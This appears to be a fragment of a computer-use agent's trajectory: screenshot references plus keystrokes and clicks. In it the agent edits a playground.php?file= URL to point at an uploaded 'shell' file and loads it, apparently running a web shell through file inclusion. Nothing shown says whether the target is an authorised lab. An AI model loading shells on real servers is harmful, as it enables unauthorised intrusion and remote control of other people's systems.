
Edit the playground.php?file= URL to replace test1 with the new shell file name and load it.
left_click(611, 217)
key("Home")

key("Right")
key("Right")
key("Right")

key("Left")
key("Left")
key("Left")
key("BackSpace")
key("BackSpace")
key("BackSpace")

type("_sh")
key("Return")

left_click(1293, 817)
